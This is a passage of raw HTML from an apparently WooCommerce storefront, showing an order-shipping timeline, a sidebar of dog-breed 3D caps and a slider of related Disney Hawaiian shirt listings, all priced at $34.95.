10.9058 15.8355C11.0879 15.7601 11.2533 15.6494 11.3926 15.5099L15.1426 11.7974L15.5476 11.3924C15.7446 11.195 15.8827 10.9465 15.9463 10.6749C16.0099 10.4033 15.9965 10.1194 15.9076 9.85495L13.5001 3.88495L13.0501 4.03495C12.9466 4.07147 12.8557 4.13672 12.7879 4.22305C12.7202 4.30939 12.6785 4.41324 12.6676 4.52245L12.9676 7.59745L10.8451 10.7849L10.3126 10.2524Z" fill="#222222"></path>
					</svg>
				</span>
			</div>
			<p class="date">Jan 18</p>
			<button class="edd-description" aria-describedby="tooltip" data-tippy-content="We will take 3-5 business days to prepare it for shipment.">Order placed</button>
		</div>
		<div class="time">
			<div class="icon-holder">
				<span class="icon">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
						<path d="M21.868,11.5l-4-7A1,1,0,0,0,17,4H5A1,1,0,0,0,4,5V6H2A1,1,0,1,0,2,8H6a1,1,0,0,1,0,2H3a1,1,0,0,0,0,2H5a1,1,0,1,1,0,2H4v3a1,1,0,0,0,1,1H6.05a2.5,2.5,0,0,0,4.9,0h4.1a2.5,2.5,0,0,0,4.9,0H21a1,1,0,0,0,1-1V12A1,1,0,0,0,21.868,11.5ZM8.5,19A1.5,1.5,0,1,1,10,17.5,1.5,1.5,0,0,1,8.5,19Zm5.488-8V6h1.725l2.845,5h-4.57ZM17.5,19A1.5,1.5,0,1,1,19,17.5,1.5,1.5,0,0,1,17.5,19Z">
						</path>
					</svg>
				</span>
			</div>
			<p class="date">Jan 21 - Jan 23</p>
			<button class="edd-description" aria-describedby="tooltip" data-tippy-content="We puts your order in the mail.">Order ships</button>
		</div>
		<div class="time">
			<div class="icon-holder">
				<span class="icon">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
						<path d="M21,9.25A1.25,1.25,0,0,0,19.75,8H12.41l4.29-4.29a1,1,0,0,0-1.41-1.41L12,5.59,10.71,4.29A1,1,0,0,0,9.29,5.71L11.59,8H4.25A1.25,1.25,0,0,0,3,9.25V15H4v5.75A1.25,1.25,0,0,0,5.25,22h13.5A1.25,1.25,0,0,0,20,20.75V15h1ZM19,10v3H13V10ZM5,10h6v3H5ZM6,20V15h5v5Zm12,0H13V15h5Z">
						</path>
					</svg>
				</span>
			</div>
			<p class="date">Jan 30 - Feb 06</p>
			<button class="edd-description" aria-describedby="tooltip" data-tippy-content="Estimated to arrive at your doorstep Jan 30 - Feb 06">Delivered!</button>
		</div>
	</div>
</div>

	
		<span class="sku_wrapper">SKU: <span class="sku">LG-WN5MYJY2</span></span>

	
	<span class="posted_in">Categories: <a href="https://musicdope90s.com/collection/cartoon/" rel="tag">Cartoon</a>, <a href="https://musicdope90s.com/collection/custom-name/" rel="tag">Custom Name</a>, <a href="https://musicdope90s.com/collection/mickey-mouse/" rel="tag">Mickey Mouse</a>, <a href="https://musicdope90s.com/collection/ncaa/" rel="tag">NCAA</a>, <a href="https://musicdope90s.com/collection/ornaments/" rel="tag">Ornaments</a>, <a href="https://musicdope90s.com/collection/sport/" rel="tag">Sport</a></span>
	<span class="tagged_as">Tag: <a href="https://musicdope90s.com/n/mickey-mouse/" rel="tag">Mickey Mouse</a></span>
	
</div>

    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_products-2" class="widget woocommerce widget_products"><span class="widget-title shop-sidebar">Products</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://musicdope90s.com/products/whippet-dog-playful-in-the-bushes-3d-cap-for-lover-dogs/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/whippet-dog-playful-in-the-bushes-3d-cap-9578-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Whippet Dog Playful In The Bushes 3D Cap  For Lover Dogs" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/whippet-dog-playful-in-the-bushes-3d-cap-9578-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/whippet-dog-playful-in-the-bushes-3d-cap-9578-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/whippet-dog-playful-in-the-bushes-3d-cap-9578-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/whippet-dog-playful-in-the-bushes-3d-cap-9578-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/whippet-dog-playful-in-the-bushes-3d-cap-9578-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/whippet-dog-playful-in-the-bushes-3d-cap-9578-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/whippet-dog-playful-in-the-bushes-3d-cap-9578.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" title="Whippet Dog Playful In The Bushes 3D Cap  For Lover Dogs" />		<span class="product-title">Whippet Dog Playful In The Bushes 3D Cap  For Lover Dogs</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span>
	</li>
<li>
	
	<a href="https://musicdope90s.com/products/west-highland-white-terrier-dog-playful-in-the-bushes-3d-cap-for-lover-dogs/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/west-highland-white-terrier-dog-playful-in-the-bushes-3d-cap-8219-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="West Highland White Terrier Dog Playful In The Bushes 3D Cap  For Lover Dogs" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/west-highland-white-terrier-dog-playful-in-the-bushes-3d-cap-8219-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/west-highland-white-terrier-dog-playful-in-the-bushes-3d-cap-8219-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/west-highland-white-terrier-dog-playful-in-the-bushes-3d-cap-8219-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/west-highland-white-terrier-dog-playful-in-the-bushes-3d-cap-8219-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/west-highland-white-terrier-dog-playful-in-the-bushes-3d-cap-8219-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/west-highland-white-terrier-dog-playful-in-the-bushes-3d-cap-8219-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/west-highland-white-terrier-dog-playful-in-the-bushes-3d-cap-8219.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" title="West Highland White Terrier Dog Playful In The Bushes 3D Cap  For Lover Dogs" />		<span class="product-title">West Highland White Terrier Dog Playful In The Bushes 3D Cap  For Lover Dogs</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span>
	</li>
<li>
	
	<a href="https://musicdope90s.com/products/welsh-corgi-dog-playful-in-the-bushes-3d-cap-for-lover-dogs/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/welsh-corgi-dog-playful-in-the-bushes-3d-cap-1884-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Welsh Corgi Dog Playful In The Bushes 3D Cap  For Lover Dogs" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/welsh-corgi-dog-playful-in-the-bushes-3d-cap-1884-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/welsh-corgi-dog-playful-in-the-bushes-3d-cap-1884-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/welsh-corgi-dog-playful-in-the-bushes-3d-cap-1884-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/welsh-corgi-dog-playful-in-the-bushes-3d-cap-1884-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/welsh-corgi-dog-playful-in-the-bushes-3d-cap-1884-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/welsh-corgi-dog-playful-in-the-bushes-3d-cap-1884-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/welsh-corgi-dog-playful-in-the-bushes-3d-cap-1884.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" title="Welsh Corgi Dog Playful In The Bushes 3D Cap  For Lover Dogs" />		<span class="product-title">Welsh Corgi Dog Playful In The Bushes 3D Cap  For Lover Dogs</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span>
	</li>
<li>
	
	<a href="https://musicdope90s.com/products/vizsla-dog-playful-in-the-bushes-3d-cap-for-lover-dogs/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vizsla-dog-playful-in-the-bushes-3d-cap-1990-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Vizsla Dog Playful In The Bushes 3D Cap  For Lover Dogs" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vizsla-dog-playful-in-the-bushes-3d-cap-1990-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vizsla-dog-playful-in-the-bushes-3d-cap-1990-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vizsla-dog-playful-in-the-bushes-3d-cap-1990-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vizsla-dog-playful-in-the-bushes-3d-cap-1990-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vizsla-dog-playful-in-the-bushes-3d-cap-1990-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vizsla-dog-playful-in-the-bushes-3d-cap-1990-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vizsla-dog-playful-in-the-bushes-3d-cap-1990.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" title="Vizsla Dog Playful In The Bushes 3D Cap  For Lover Dogs" />		<span class="product-title">Vizsla Dog Playful In The Bushes 3D Cap  For Lover Dogs</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span>
	</li>
<li>
	
	<a href="https://musicdope90s.com/products/staffordshire-bull-terrier-dog-playful-in-the-bushes-3d-cap-for-lover-dogs/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/staffordshire-bull-terrier-dog-playful-in-the-bushes-3d-cap-5723-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Staffordshire Bull Terrier Dog Playful In The Bushes 3D Cap  For Lover Dogs" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/staffordshire-bull-terrier-dog-playful-in-the-bushes-3d-cap-5723-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/staffordshire-bull-terrier-dog-playful-in-the-bushes-3d-cap-5723-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/staffordshire-bull-terrier-dog-playful-in-the-bushes-3d-cap-5723-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/staffordshire-bull-terrier-dog-playful-in-the-bushes-3d-cap-5723-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/staffordshire-bull-terrier-dog-playful-in-the-bushes-3d-cap-5723-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/staffordshire-bull-terrier-dog-playful-in-the-bushes-3d-cap-5723-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/staffordshire-bull-terrier-dog-playful-in-the-bushes-3d-cap-5723.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" title="Staffordshire Bull Terrier Dog Playful In The Bushes 3D Cap  For Lover Dogs" />		<span class="product-title">Staffordshire Bull Terrier Dog Playful In The Bushes 3D Cap  For Lover Dogs</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span>
	</li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		
		
  
    <div class="row has-equal-box-heights equalize-box large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
		<div class="product-small col has-hover wcpa_has_options product type-product post-69209 status-publish instock product_cat-apparels product_cat-disney product_cat-disney-hawaiian-shirt product_cat-hawaiian-shirts product_cat-mickey-mouse product_tag-mickey-mouse has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Disney%20Hawaiian%20Shirt%20Summer%20Beach%20Mickey%20Minnie%20On%20Vans%20Disney%20Aloha%20Button%20Up%20Shirt&#038;url=https://musicdope90s.com/products/disney-hawaiian-shirt-summer-beach-mickey-minnie-on-vans-disney-aloha-button-up-shirt/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Minnie-On-Vans-Disney-Aloha-Button-Up-Shirt.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/disney-hawaiian-shirt-summer-beach-mickey-minnie-on-vans-disney-aloha-button-up-shirt/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Minnie-On-Vans-Disney-Aloha-Button-Up-Shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Disney Hawaiian Shirt Summer Beach Mickey Minnie On Vans Disney Aloha Button Up Shirt" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Minnie-On-Vans-Disney-Aloha-Button-Up-Shirt-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Minnie-On-Vans-Disney-Aloha-Button-Up-Shirt-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Minnie-On-Vans-Disney-Aloha-Button-Up-Shirt-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Minnie-On-Vans-Disney-Aloha-Button-Up-Shirt-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Minnie-On-Vans-Disney-Aloha-Button-Up-Shirt-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Minnie-On-Vans-Disney-Aloha-Button-Up-Shirt-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Minnie-On-Vans-Disney-Aloha-Button-Up-Shirt.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" title="Disney Hawaiian Shirt Summer Beach Mickey Minnie On Vans Disney Aloha Button Up Shirt" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/disney-hawaiian-shirt-summer-beach-mickey-minnie-on-vans-disney-aloha-button-up-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Disney Hawaiian Shirt Summer Beach Mickey Minnie On Vans Disney Aloha Button Up Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-69211 status-publish instock product_cat-apparels product_cat-disney product_cat-disney-hawaiian-shirt product_cat-hawaiian-shirts product_cat-mickey-mouse product_tag-mickey-mouse has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Disney%20Hawaiian%20Shirt%20Summer%20Beach%20Mickey%20Minnie%20Donald%20Duck%20Floral%20Disney%20Aloha%20Button%20Up%20Shirt&#038;url=https://musicdope90s.com/products/disney-hawaiian-shirt-summer-beach-mickey-minnie-donald-duck-floral-disney-aloha-button-up-shirt/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Minnie-Donald-Duck-Floral-Disney-Aloha-Button-Up-Shirt-1024x1024.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/disney-hawaiian-shirt-summer-beach-mickey-minnie-donald-duck-floral-disney-aloha-button-up-shirt/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Minnie-Donald-Duck-Floral-Disney-Aloha-Button-Up-Shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Disney Hawaiian Shirt Summer Beach Mickey Minnie Donald Duck Floral Disney Aloha Button Up Shirt" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Minnie-Donald-Duck-Floral-Disney-Aloha-Button-Up-Shirt-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Minnie-Donald-Duck-Floral-Disney-Aloha-Button-Up-Shirt-1024x1024.jpg 1024w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Minnie-Donald-Duck-Floral-Disney-Aloha-Button-Up-Shirt-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Minnie-Donald-Duck-Floral-Disney-Aloha-Button-Up-Shirt-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Minnie-Donald-Duck-Floral-Disney-Aloha-Button-Up-Shirt-1536x1536.jpg 1536w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Minnie-Donald-Duck-Floral-Disney-Aloha-Button-Up-Shirt-2048x2048.jpg 2048w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Minnie-Donald-Duck-Floral-Disney-Aloha-Button-Up-Shirt-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Minnie-Donald-Duck-Floral-Disney-Aloha-Button-Up-Shirt-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Minnie-Donald-Duck-Floral-Disney-Aloha-Button-Up-Shirt-64x64.jpg 64w" sizes="(max-width: 300px) 100vw, 300px" title="Disney Hawaiian Shirt Summer Beach Mickey Minnie Donald Duck Floral Disney Aloha Button Up Shirt" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/disney-hawaiian-shirt-summer-beach-mickey-minnie-donald-duck-floral-disney-aloha-button-up-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Disney Hawaiian Shirt Summer Beach Mickey Minnie Donald Duck Floral Disney Aloha Button Up Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-69215 status-publish last instock product_cat-apparels product_cat-disney product_cat-disney-hawaiian-shirt product_cat-hawaiian-shirts product_cat-mickey-mouse product_tag-mickey-mouse has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Disney%20Hawaiian%20Shirt%20Summer%20Beach%20Mickey%20Mouse%20Foods%20Symbol%20Disney%20Aloha%20Button%20Up%20Shirt&#038;url=https://musicdope90s.com/products/disney-hawaiian-shirt-summer-beach-mickey-mouse-foods-symbol-disney-aloha-button-up-shirt/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Mouse-Foods-Symbol-Disney-Aloha-Button-Up-Shirt.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/disney-hawaiian-shirt-summer-beach-mickey-mouse-foods-symbol-disney-aloha-button-up-shirt/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Mouse-Foods-Symbol-Disney-Aloha-Button-Up-Shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Disney Hawaiian Shirt Summer Beach Mickey Mouse Foods Symbol Disney Aloha Button Up Shirt" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Mouse-Foods-Symbol-Disney-Aloha-Button-Up-Shirt-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Mouse-Foods-Symbol-Disney-Aloha-Button-Up-Shirt-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Mouse-Foods-Symbol-Disney-Aloha-Button-Up-Shirt-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Mouse-Foods-Symbol-Disney-Aloha-Button-Up-Shirt-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Mouse-Foods-Symbol-Disney-Aloha-Button-Up-Shirt-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Mouse-Foods-Symbol-Disney-Aloha-Button-Up-Shirt-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Mouse-Foods-Symbol-Disney-Aloha-Button-Up-Shirt.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" title="Disney Hawaiian Shirt Summer Beach Mickey Mouse Foods Symbol Disney Aloha Button Up Shirt" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/disney-hawaiian-shirt-summer-beach-mickey-mouse-foods-symbol-disney-aloha-button-up-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Disney Hawaiian Shirt Summer Beach Mickey Mouse Foods Symbol Disney Aloha Button Up Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-69221 status-publish first instock product_cat-apparels product_cat-disney product_cat-disney-hawaiian-shirt product_cat-hawaiian-shirts product_cat-mickey-mouse product_tag-mickey-mouse has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Disney%20Hawaiian%20Shirt%20Summer%20Beach%20Mickey%20Pirate%20All%20Characters%20Collection%20Disney%20Aloha%20Button%20Up%20Shirt&#038;url=https://musicdope90s.com/products/disney-hawaiian-shirt-summer-beach-mickey-pirate-all-characters-collection-disney-aloha-button-up-shirt/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Pirate-All-Characters-Collection-Disney-Aloha-Button-Up-Shirt-1024x1024.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/disney-hawaiian-shirt-summer-beach-mickey-pirate-all-characters-collection-disney-aloha-button-up-shirt/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Pirate-All-Characters-Collection-Disney-Aloha-Button-Up-Shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Disney Hawaiian Shirt Summer Beach Mickey Pirate All Characters Collection Disney Aloha Button Up Shirt" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Pirate-All-Characters-Collection-Disney-Aloha-Button-Up-Shirt-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Pirate-All-Characters-Collection-Disney-Aloha-Button-Up-Shirt-1024x1024.jpg 1024w, 